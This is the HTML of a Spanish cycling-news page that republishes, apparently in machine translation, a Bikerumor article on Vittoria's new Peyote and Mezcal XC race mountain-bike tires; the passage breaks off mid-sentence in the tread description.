

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://forocarreteros.com/nuevos-neumaticos-para-bicicletas-de-mon/
body_size: 13799
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/forocarreteros-com.png"/>
		<link rel="apple-touch-icon" href="/images/forocarreteros-com.png"/>

        <!-- Title y Description -->

        <title>Nuevos neumáticos para bicicletas de montaña Peyote y Mezcal XC ganadores del campeonato mundial de Vittoria</title>

        <meta name="description" content="¡Apoyanos! Bikerumor puede ganar una pequeña comisión por los enlaces de afiliados de este artículo.Aprende másDespués de haber ganado los Campeonatos Mundia...">

        <meta name="keywords" content="ciclismo">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="https://forocarreteros.com/nuevos-neumaticos-para-bicicletas-de-mon/">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="Nuevos neumáticos para bicicletas de montaña Peyote y Mezcal XC ganadores del campeonato mundial de Vittoria">

        <meta property="og:description" content="¡Apoyanos! Bikerumor puede ganar una pequeña comisión por los enlaces de afiliados de este artículo.Aprende másDespués de haber ganado los Campeonatos Mundia...">

        <meta property="og:image" content="https://fromthesource.link/wp-content/uploads/2024/04/Vittoria-Peyote-and-Mezcal-XC-Race-updated-lightweight-wide-cross-country-racing-mountain-bike-tires_on-bike-1536x1024.jpg">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="Nuevos neumáticos para bicicletas de montaña Peyote y Mezcal XC ganadores del campeonato mundial de Vittoria">

        <meta property="og:url" content="https://forocarreteros.com/nuevos-neumaticos-para-bicicletas-de-mon/">

        <meta property="og:site_name" content="forocarreteros.com">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2025-08-17T08:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="ciclismo">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="forocarreteros.com">

		<meta name="mobile-web-app-title" content="forocarreteros.com">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="Nuevos neumáticos para bicicletas de montaña Peyote y Mezcal XC ganadores del campeonato mundial de Vittoria">

        <meta name="twitter:description" content="¡Apoyanos! Bikerumor puede ganar una pequeña comisión por los enlaces de afiliados de este artículo.Aprende másDespués de haber ganado los Campeonatos Mundia...">

        <meta name="twitter:image" content="https://fromthesource.link/wp-content/uploads/2024/04/Vittoria-Peyote-and-Mezcal-XC-Race-updated-lightweight-wide-cross-country-racing-mountain-bike-tires_on-bike-1536x1024.jpg">

        <meta name="twitter:image:alt" content="Nuevos neumáticos para bicicletas de montaña Peyote y Mezcal XC ganadores del campeonato mundial de Vittoria">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://forocarreteros.com/#website", 
		"url": "https://forocarreteros.com", 
		"name": "forocarreteros.com", 
		"description": null, 
		"publisher": { "@id": "https://forocarreteros.com/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://forocarreteros.com/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "Nuevos neum\u00e1ticos para bicicletas de monta\u00f1a Peyote y Mezcal XC ganadores del campeonato mundial de Vittoria",

          "description": "\u00a1Apoyanos! Bikerumor puede ganar una peque\u00f1a comisi\u00f3n por los enlaces de afiliados de este art\u00edculo.Aprende m\u00e1sDespu\u00e9s de haber ganado los Campeonatos Mundia...",

          "image": {

            "@type": "ImageObject",

            "url": "https:\/\/fromthesource.link\/wp-content\/uploads\/2024\/04\/Vittoria-Peyote-and-Mezcal-XC-Race-updated-lightweight-wide-cross-country-racing-mountain-bike-tires_on-bike-1536x1024.jpg",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "forocarreteros.com",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/forocarreteros.com\/assets\/logo.png"
            }

          },

          "datePublished": "2025-08-17T08:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/forocarreteros.com\/nuevos-neumaticos-para-bicicletas-de-mon\/"
          },

          
          "articleSection": "ciclismo",

          
          "url": "https:\/\/forocarreteros.com\/nuevos-neumaticos-para-bicicletas-de-mon\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/forocarreteros.com"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "ciclismo",

              "item": "https:\/\/forocarreteros.com\/categoria\/ciclismo"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "Nuevos neum\u00e1ticos para bicicletas de monta\u00f1a Peyote y Mezcal XC ganadores del campeonato mundial de Vittoria",

              "item": "https:\/\/forocarreteros.com\/nuevos-neumaticos-para-bicicletas-de-mon\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=1804" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				<script>adsensear("ca-pub-2798436891455671");</script>    </head>

    <body>

        <header>

            <a href="/" class="logo">forocarreteros.com</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav itemscope itemtype="https://schema.org/SiteNavigationElement">

                <ul>

                    <li itemprop="name"><a href="/"  itemprop="url">Inicio</a></li>

                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/ciclismo">ciclismo</a>

            
            <span>&gt;</span>

            Nuevos neumáticos para bicicletas de montaña Peyote y Mezcal XC ganadores del campeonato mundial de Vittoria
        </div>

        

        <article>

            <h1>Nuevos neumáticos para bicicletas de montaña Peyote y Mezcal XC ganadores del campeonato mundial de Vittoria</h1>

            <div class="article-meta">

                <span>📅 17/08/2025</span>

                
                <span>👤 Julio Fuente</span>

                
                
                <span>📂 <a href="/categoria/ciclismo">ciclismo</a></span>

                
            </div>

            

            			            <img width="1536" height="1024" src="https://fromthesource.link/wp-content/uploads/2024/04/Vittoria-Peyote-and-Mezcal-XC-Race-updated-lightweight-wide-cross-country-racing-mountain-bike-tires_on-bike-1536x1024.jpg" class="webfeedsFeaturedVisual wp-post-image" alt="" style="display: block; margin-bottom: 5px; clear:both;max-width: 100%;" link_thumbnail="" decoding="async" loading="lazy" srcset="https://fromthesource.link/wp-content/uploads/2024/04/Vittoria-Peyote-and-Mezcal-XC-Race-updated-lightweight-wide-cross-country-racing-mountain-bike-tires_on-bike-1536x1024.jpg 1536w, https://fromthesource.link/wp-content/uploads/2024/04/Vittoria-Peyote-and-Mezcal-XC-Race-updated-lightweight-wide-cross-country-racing-mountain-bike-tires_on-bike-1536x1024-300x200.jpg 300w, https://fromthesource.link/wp-content/uploads/2024/04/Vittoria-Peyote-and-Mezcal-XC-Race-updated-lightweight-wide-cross-country-racing-mountain-bike-tires_on-bike-1536x1024-1024x683.jpg 1024w, https://fromthesource.link/wp-content/uploads/2024/04/Vittoria-Peyote-and-Mezcal-XC-Race-updated-lightweight-wide-cross-country-racing-mountain-bike-tires_on-bike-1536x1024-768x512.jpg 768w" sizes="(max-width: 1536px) 100vw, 1536px" /><br/><div class="entry-privacy-statment__container" data-nosnippet=""><br/><p><br/><br/>¡Apoyanos! Bikerumor puede ganar una pequeña comisión por los enlaces de afiliados de este artículo.<br/><br/><a href="https://bikerumor.com/privacy/">Aprende más</a><br/><br/><br/><br/><div data-element="content"><br/><p>Después de haber ganado los Campeonatos Mundiales UCI XCO y XCC, ahora Vittoria está haciendo públicos los nuevos neumáticos para bicicletas de montaña Peyote y Mezcal que su equipo de fábrica ha estado usando durante las últimas 2 temporadas. Nuevas bandas de rodadura, anchos, carcasa y caucho ganador de carreras.</p><br/><h2 class="wp-block-heading" id="h-vittoria-peyote-mezcal-updated-xc-mountain-bike-tires">Vittoria Peyote &#038; Mezcal actualiza los neumáticos de bicicleta de montaña XC</h2><br/><figure class="wp-block-image alignfull size-large"><a href="https://bikerumor.com/wp-content/uploads/2024/04/Vittoria-Peyote-and-Mezcal-XC-Race-updated-lightweight-wide-cross-country-racing-mountain-bike-tires_on-bike.jpg"><img data-dominant-color="7e635b" data-has-transparency="false" style="--dominant-color: #7e635b;" decoding="async" width="1536" height="1024" loading="eager" importance="high" fetchpriority="high" src="https://bikerumor.com/wp-content/uploads/2024/04/Vittoria-Peyote-and-Mezcal-XC-Race-updated-lightweight-wide-cross-country-racing-mountain-bike-tires_on-bike-1536x1024.jpg" alt="Vittoria Peyote y Mezcal XC Race actualizaron neumáticos anchos y livianos para bicicletas de montaña de carreras de cross-country, en bicicleta" class="not-transparent wp-image-358347 first-image" srcset="https://bikerumor.com/wp-content/uploads/2024/04/Vittoria-Peyote-and-Mezcal-XC-Race-updated-lightweight-wide-cross-country-racing-mountain-bike-tires_on-bike-1536x1024.jpg 1536w, https://bikerumor.com/wp-content/uploads/2024/04/Vittoria-Peyote-and-Mezcal-XC-Race-updated-lightweight-wide-cross-country-racing-mountain-bike-tires_on-bike-297x198.jpg 297w, https://bikerumor.com/wp-content/uploads/2024/04/Vittoria-Peyote-and-Mezcal-XC-Race-updated-lightweight-wide-cross-country-racing-mountain-bike-tires_on-bike-120x80.jpg 120w, https://bikerumor.com/wp-content/uploads/2024/04/Vittoria-Peyote-and-Mezcal-XC-Race-updated-lightweight-wide-cross-country-racing-mountain-bike-tires_on-bike-768x512.jpg 768w, https://bikerumor.com/wp-content/uploads/2024/04/Vittoria-Peyote-and-Mezcal-XC-Race-updated-lightweight-wide-cross-country-racing-mountain-bike-tires_on-bike-800x533.jpg 800w, https://bikerumor.com/wp-content/uploads/2024/04/Vittoria-Peyote-and-Mezcal-XC-Race-updated-lightweight-wide-cross-country-racing-mountain-bike-tires_on-bike-720x480.jpg 720w, https://bikerumor.com/wp-content/uploads/2024/04/Vittoria-Peyote-and-Mezcal-XC-Race-updated-lightweight-wide-cross-country-racing-mountain-bike-tires_on-bike.jpg 2000w" sizes="(max-width: 1536px) 100vw, 1536px"/></a><figcaption class="wp-element-caption">(Foto/Victoria)</figcaption></figure><br/><p>Respaldada por los títulos mundiales de cross-country de formato corto y largo, Vittoria explica el desarrollo de nuevos neumáticos para bicicletas de montaña XC Race como respuesta directa a las mayores exigencias que imponen a los neumáticos los circuitos de cross-country cada vez más rápidos y técnicos. “<em>Producir neumáticos que no sólo sean más resistentes sino también más rápidos es una tarea difícil</em>“. Pero ese era el objetivo de este nuevo Peyote y del Mezcal actualizado.</p><br/><h3 class="wp-block-heading">Peyote completamente nuevo</h3><br/><figure class="wp-block-image alignfull size-large"><a href="https://bikerumor.com/wp-content/uploads/2024/04/Vittoria-Peyote-XC-Race-all-new-lightweight-wide-cross-country-racing-mountain-bike-tire_brown-sidewall.jpg"><img data-dominant-color="86775c" data-has-transparency="false" style="--dominant-color: #86775c;" decoding="async" width="1536" height="922" src="https://bikerumor.com/wp-content/uploads/2024/04/Vittoria-Peyote-XC-Race-all-new-lightweight-wide-cross-country-racing-mountain-bike-tire_brown-sidewall-1536x922.jpg" alt="Vittoria Peyote XC Race neumáticos de bicicleta de montaña de carreras de cross-country anchos y livianos actualizados, flanco" class="lazyload not-transparent wp-image-358349" srcset="https://bikerumor.com/wp-content/uploads/2024/04/Vittoria-Peyote-XC-Race-all-new-lightweight-wide-cross-country-racing-mountain-bike-tire_brown-sidewall-1536x922.jpg 1536w, https://bikerumor.com/wp-content/uploads/2024/04/Vittoria-Peyote-XC-Race-all-new-lightweight-wide-cross-country-racing-mountain-bike-tire_brown-sidewall-297x178.jpg 297w, https://bikerumor.com/wp-content/uploads/2024/04/Vittoria-Peyote-XC-Race-all-new-lightweight-wide-cross-country-racing-mountain-bike-tire_brown-sidewall-120x72.jpg 120w, https://bikerumor.com/wp-content/uploads/2024/04/Vittoria-Peyote-XC-Race-all-new-lightweight-wide-cross-country-racing-mountain-bike-tire_brown-sidewall-768x461.jpg 768w, https://bikerumor.com/wp-content/uploads/2024/04/Vittoria-Peyote-XC-Race-all-new-lightweight-wide-cross-country-racing-mountain-bike-tire_brown-sidewall.jpg 2000w" sizes="(max-width: 1536px) 100vw, 1536px"/><img data-dominant-color="86775c" data-has-transparency="false" style="--dominant-color: #86775c;" decoding="async" width="1536" height="922" src="https://bikerumor.com/wp-content/uploads/2024/04/Vittoria-Peyote-XC-Race-all-new-lightweight-wide-cross-country-racing-mountain-bike-tire_brown-sidewall-1536x922.jpg" alt="Vittoria Peyote XC Race neumáticos de bicicleta de montaña de carreras de cross-country anchos y livianos actualizados, flanco" class="lazyload not-transparent wp-image-358349" srcset="https://bikerumor.com/wp-content/uploads/2024/04/Vittoria-Peyote-XC-Race-all-new-lightweight-wide-cross-country-racing-mountain-bike-tire_brown-sidewall-1536x922.jpg 1536w, https://bikerumor.com/wp-content/uploads/2024/04/Vittoria-Peyote-XC-Race-all-new-lightweight-wide-cross-country-racing-mountain-bike-tire_brown-sidewall-297x178.jpg 297w, https://bikerumor.com/wp-content/uploads/2024/04/Vittoria-Peyote-XC-Race-all-new-lightweight-wide-cross-country-racing-mountain-bike-tire_brown-sidewall-120x72.jpg 120w, https://bikerumor.com/wp-content/uploads/2024/04/Vittoria-Peyote-XC-Race-all-new-lightweight-wide-cross-country-racing-mountain-bike-tire_brown-sidewall-768x461.jpg 768w, https://bikerumor.com/wp-content/uploads/2024/04/Vittoria-Peyote-XC-Race-all-new-lightweight-wide-cross-country-racing-mountain-bike-tire_brown-sidewall.jpg 2000w" sizes="(max-width: 1536px) 100vw, 1536px"/></a><figcaption class="wp-element-caption">(Fotos/Jordán Villella)</figcaption></figure><br/><p>Vittoria creó el nuevo Peyote para competir en condiciones de senderos rápidos, desde terrenos duros hasta terrenos más sueltos. Llamándolo un neumático construido para los corredores de cross-country que buscan la &#8220;máxima ventaja&#8221; sobre su competencia. Este está destinado a ser uno de los neumáticos más rápidos que se pueden colocar en una bicicleta XC. Vittoria dice que sus propios datos de pruebas de telemetría respaldan al Peyote como &#8220;el más rápido de su clase&#8221;, afirmando que el nuevo neumático es hasta un 4% más rápido que su mayor competidor.</p><br/><p>“<em>Al diseñar el Peyote, el objetivo no era simplemente ir rápido. En cambio, consideramos el éxito como la reducción del tiempo del punto A al punto B, teniendo en cuenta la velocidad, el agarre, el control, la confiabilidad y la fatiga del ciclista.</em>”, dijo Ken Avery, vicepresidente senior de desarrollo de productos.</p><br/><figure class="wp-block-image alignfull size-large"><a href="https://bikerumor.com/wp-content/uploads/2024/04/Vittoria-Peyote-XC-Race-all-new-lightweight-wide-cross-country-racing-mountain-bike-tire_tread-up-close.jpg"><img data-dominant-color="806357" data-has-transparency="false" style="--dominant-color: #806357;" decoding="async" width="1536" height="1024" src="https://bikerumor.com/wp-content/uploads/2024/04/Vittoria-Peyote-XC-Race-all-new-lightweight-wide-cross-country-racing-mountain-bike-tire_tread-up-close-1536x1024.jpg" alt="29x2.4&quot; Neumático de bicicleta de montaña de cross-country Vittoria Peyote XC Race, detalle de flanco marrón" class="lazyload not-transparent wp-image-358350" srcset="https://bikerumor.com/wp-content/uploads/2024/04/Vittoria-Peyote-XC-Race-all-new-lightweight-wide-cross-country-racing-mountain-bike-tire_tread-up-close-1536x1024.jpg 1536w, https://bikerumor.com/wp-content/uploads/2024/04/Vittoria-Peyote-XC-Race-all-new-lightweight-wide-cross-country-racing-mountain-bike-tire_tread-up-close-297x198.jpg 297w, https://bikerumor.com/wp-content/uploads/2024/04/Vittoria-Peyote-XC-Race-all-new-lightweight-wide-cross-country-racing-mountain-bike-tire_tread-up-close-120x80.jpg 120w, https://bikerumor.com/wp-content/uploads/2024/04/Vittoria-Peyote-XC-Race-all-new-lightweight-wide-cross-country-racing-mountain-bike-tire_tread-up-close-768x512.jpg 768w, https://bikerumor.com/wp-content/uploads/2024/04/Vittoria-Peyote-XC-Race-all-new-lightweight-wide-cross-country-racing-mountain-bike-tire_tread-up-close-800x533.jpg 800w, https://bikerumor.com/wp-content/uploads/2024/04/Vittoria-Peyote-XC-Race-all-new-lightweight-wide-cross-country-racing-mountain-bike-tire_tread-up-close-720x480.jpg 720w, https://bikerumor.com/wp-content/uploads/2024/04/Vittoria-Peyote-XC-Race-all-new-lightweight-wide-cross-country-racing-mountain-bike-tire_tread-up-close.jpg 1800w" sizes="(max-width: 1536px) 100vw, 1536px"/><img data-dominant-color="806357" data-has-transparency="false" style="--dominant-color: #806357;" decoding="async" width="1536" height="1024" src="https://bikerumor.com/wp-content/uploads/2024/04/Vittoria-Peyote-XC-Race-all-new-lightweight-wide-cross-country-racing-mountain-bike-tire_tread-up-close-1536x1024.jpg" alt="29x2.4&quot; Neumático de bicicleta de montaña de cross-country Vittoria Peyote XC Race, detalle de flanco marrón" class="lazyload not-transparent wp-image-358350" srcset="https://bikerumor.com/wp-content/uploads/2024/04/Vittoria-Peyote-XC-Race-all-new-lightweight-wide-cross-country-racing-mountain-bike-tire_tread-up-close-1536x1024.jpg 1536w, https://bikerumor.com/wp-content/uploads/2024/04/Vittoria-Peyote-XC-Race-all-new-lightweight-wide-cross-country-racing-mountain-bike-tire_tread-up-close-297x198.jpg 297w, https://bikerumor.com/wp-content/uploads/2024/04/Vittoria-Peyote-XC-Race-all-new-lightweight-wide-cross-country-racing-mountain-bike-tire_tread-up-close-120x80.jpg 120w, https://bikerumor.com/wp-content/uploads/2024/04/Vittoria-Peyote-XC-Race-all-new-lightweight-wide-cross-country-racing-mountain-bike-tire_tread-up-close-768x512.jpg 768w, https://bikerumor.com/wp-content/uploads/2024/04/Vittoria-Peyote-XC-Race-all-new-lightweight-wide-cross-country-racing-mountain-bike-tire_tread-up-close-800x533.jpg 800w, https://bikerumor.com/wp-content/uploads/2024/04/Vittoria-Peyote-XC-Race-all-new-lightweight-wide-cross-country-racing-mountain-bike-tire_tread-up-close-720x480.jpg 720w, https://bikerumor.com/wp-content/uploads/2024/04/Vittoria-Peyote-XC-Race-all-new-lightweight-wide-cross-country-racing-mountain-bike-tire_tread-up-close.jpg 1800w" sizes="(max-width: 1536px) 100vw, 1536px"/></a></figure><br/><p>Elija entre los anchos clásicos de 29er x 2,25″ para carreras más rápidas y menos técnicas. O opte por el nuevo volumen más grande de 2,4 ″ de ancho que se ha convertido en la norma a medida que las carreras XC se han vuelto más técnicas.</p><br/><h3 class="wp-block-heading">Diseño de banda de rodadura XC de rodadura rápida</h3><br/><figure class="wp-block-image alignfull size-large"><a href="https://bikerumor.com/wp-content/uploads/2024/04/Vittoria-Peyote-XC-Race-all-new-lightweight-wide-cross-country-racing-mountain-bike-tire_detail.jpg"><img loading="lazy" data-dominant-color="63543d" data-has-transparency="false" style="--dominant-color: #63543d;" decoding="async" width="1536" height="1024" src="https://bikerumor.com/wp-content/uploads/2024/04/Vittoria-Peyote-XC-Race-all-new-lightweight-wide-cross-country-racing-mountain-bike-tire_detail-1536x1024.jpg" alt="29x2.4&quot; Neumático de bicicleta de montaña de cross-country Vittoria Peyote XC Race, detalle" class="lazyload not-transparent wp-image-358351" srcset="https://bikerumor.com/wp-content/uploads/2024/04/Vittoria-Peyote-XC-Race-all-new-lightweight-wide-cross-country-racing-mountain-bike-tire_detail-1536x1024.jpg 1536w, https://bikerumor.com/wp-content/uploads/2024/04/Vittoria-Peyote-XC-Race-all-new-lightweight-wide-cross-country-racing-mountain-bike-tire_detail-297x198.jpg 297w, https://bikerumor.com/wp-content/uploads/2024/04/Vittoria-Peyote-XC-Race-all-new-lightweight-wide-cross-country-racing-mountain-bike-tire_detail-120x80.jpg 120w, https://bikerumor.com/wp-content/uploads/2024/04/Vittoria-Peyote-XC-Race-all-new-lightweight-wide-cross-country-racing-mountain-bike-tire_detail-768x512.jpg 768w, https://bikerumor.com/wp-content/uploads/2024/04/Vittoria-Peyote-XC-Race-all-new-lightweight-wide-cross-country-racing-mountain-bike-tire_detail-800x533.jpg 800w, https://bikerumor.com/wp-content/uploads/2024/04/Vittoria-Peyote-XC-Race-all-new-lightweight-wide-cross-country-racing-mountain-bike-tire_detail-720x480.jpg 720w, https://bikerumor.com/wp-content/uploads/2024/04/Vittoria-Peyote-XC-Race-all-new-lightweight-wide-cross-country-racing-mountain-bike-tire_detail.jpg 2000w" sizes="(max-width: 1536px) 100vw, 1536px"/><img loading="lazy" data-dominant-color="63543d" data-has-transparency="false" style="--dominant-color: #63543d;" decoding="async" width="1536" height="1024" src="https://bikerumor.com/wp-content/uploads/2024/04/Vittoria-Peyote-XC-Race-all-new-lightweight-wide-cross-country-racing-mountain-bike-tire_detail-1536x1024.jpg" alt="29x2.4&quot; Neumático de bicicleta de montaña de cross-country Vittoria Peyote XC Race, detalle" class="lazyload not-transparent wp-image-358351" srcset="https://bikerumor.com/wp-content/uploads/2024/04/Vittoria-Peyote-XC-Race-all-new-lightweight-wide-cross-country-racing-mountain-bike-tire_detail-1536x1024.jpg 1536w, https://bikerumor.com/wp-content/uploads/2024/04/Vittoria-Peyote-XC-Race-all-new-lightweight-wide-cross-country-racing-mountain-bike-tire_detail-297x198.jpg 297w, https://bikerumor.com/wp-content/uploads/2024/04/Vittoria-Peyote-XC-Race-all-new-lightweight-wide-cross-country-racing-mountain-bike-tire_detail-120x80.jpg 120w, https://bikerumor.com/wp-content/uploads/2024/04/Vittoria-Peyote-XC-Race-all-new-lightweight-wide-cross-country-racing-mountain-bike-tire_detail-768x512.jpg 768w, https://bikerumor.com/wp-content/uploads/2024/04/Vittoria-Peyote-XC-Race-all-new-lightweight-wide-cross-country-racing-mountain-bike-tire_detail-800x533.jpg 800w, https://bikerumor.com/wp-content/uploads/2024/04/Vittoria-Peyote-XC-Race-all-new-lightweight-wide-cross-country-racing-mountain-bike-tire_detail-720x480.jpg 720w, https://bikerumor.com/wp-content/uploads/2024/04/Vittoria-Peyote-XC-Race-all-new-lightweight-wide-cross-country-racing-mountain-bike-tire_detail.jpg 2000w" sizes="(max-width: 1536px) 100vw, 1536px"/></a><figcaption class="wp-element-caption">(Foto/Victoria)</figcaption></figure><br/><p>El nuevo diseño de la banda de rodadura Vittoria Peyote se ubica entre el Terreno de grava y el Mezcal de cross-country. Ofrece una rodadura rápida con su banda central continua, pero mucho agarre a alta velocidad debido a las líneas delgadas de estos chevrones en forma de V de bajo perfil. El clásico diseño alargado Vittoria V del Peyote promete “excavar en terrenos sueltos para encontrar tracción mientras evacua los escombros lateralmente”. </p><br/><figure class="wp-block-image alignfull size-large"><a href="https://bikerumor.com/wp-content/uploads/2024/04/Vittoria-Peyote-XC-Race-all-new-lightweight-wide-cross-country-racing-mountain-bike-tire.jpg"><img loading="lazy" data-dominant-color="888c8a" data-has-transparency="false" style="--dominant-color: #888c8a;" decoding="async" width="1536" height="1152" src="https://bikerumor.com/wp-content/uploads/2024/04/Vittoria-Peyote-XC-Race-all-new-lightweight-wide-cross-country-racing-mountain-bike-tire-1536x1152.jpg" alt="29x2.4&quot; Neumático de bicicleta de montaña de cross-country Vittoria Peyote XC Race, detalle de la banda de rodadura" class="lazyload not-transparent wp-image-358352" srcset="https://bikerumor.com/wp-content/uploads/2024/04/Vittoria-Peyote-XC-Race-all-new-lightweight-wide-cross-country-racing-mountain-bike-tire-1536x1152.jpg 1536w, https://bikerumor.com/wp-content/uploads/2024/04/Vittoria-Peyote-XC-Race-all-new-lightweight-wide-cross-country-racing-mountain-bike-tire-297x223.jpg 297w, https://bikerumor.com/wp-content/uploads/2024/04/Vittoria-Peyote-XC-Race-all-new-lightweight-wide-cross-country-racing-mountain-bike-tire-120x90.jpg 120w, https://bikerumor.com/wp-content/uploads/2024/04/Vittoria-Peyote-XC-Race-all-new-lightweight-wide-cross-country-racing-mountain-bike-tire-768x576.jpg 768w, https://bikerumor.com/wp-content/uploads/2024/04/Vittoria-Peyote-XC-Race-all-new-lightweight-wide-cross-country-racing-mountain-bike-tire.jpg 1600w" sizes="(max-width: 1536px) 100vw, 1536px"/><img loading="lazy" data-dominant-color="888c8a" data-has-transparency="false" style="--dominant-color: #888c8a;" decoding="async" width="1536" height="1152" src="https://bikerumor.com/wp-content/uploads/2024/04/Vittoria-Peyote-XC-Race-all-new-lightweight-wide-cross-country-racing-mountain-bike-tire-1536x1152.jpg" alt="29x2.4&quot; Neumático de bicicleta de montaña de cross-country Vittoria Peyote XC Race, detalle de la banda de rodadura" class="lazyload not-transparent wp-image-358352" srcset="https://bikerumor.com/wp-content/uploads/2024/04/Vittoria-Peyote-XC-Race-all-new-lightweight-wide-cross-country-racing-mountain-bike-tire-1536x1152.jpg 1536w, https://bikerumor.com/wp-content/uploads/2024/04/Vittoria-Peyote-XC-Race-all-new-lightweight-wide-cross-country-racing-mountain-bike-tire-297x223.jpg 297w, https://bikerumor.com/wp-content/uploads/2024/04/Vittoria-Peyote-XC-Race-all-new-lightweight-wide-cross-country-racing-mountain-bike-tire-120x90.jpg 120w, https://bikerumor.com/wp-content/uploads/2024/04/Vittoria-Peyote-XC-Race-all-new-lightweight-wide-cross-country-racing-mountain-bike-tire-768x576.jpg 768w, https://bikerumor.com/wp-content/uploads/2024/04/Vittoria-Peyote-XC-Race-all-new-lightweight-wide-cross-country-racing-mountain-bike-tire.jpg 1600w" sizes="(max-width: 1536px) 100vw, 1536px"/></a></figure><br/><p>Las perillas de transición alternas y las líneas delgadas de las crestas de transición están diseñadas para brindar un control predecible y reactivo mientras se inclina hacia las curvas. Luego, dos filas de tacos de hombro alternos brindan mayor agarre de apoyo cuanto más te inclinas, con entalladuras longitudinales cortadas en cada una para obtener más bordes para agarrar &#8220;directamente oponiéndose a la 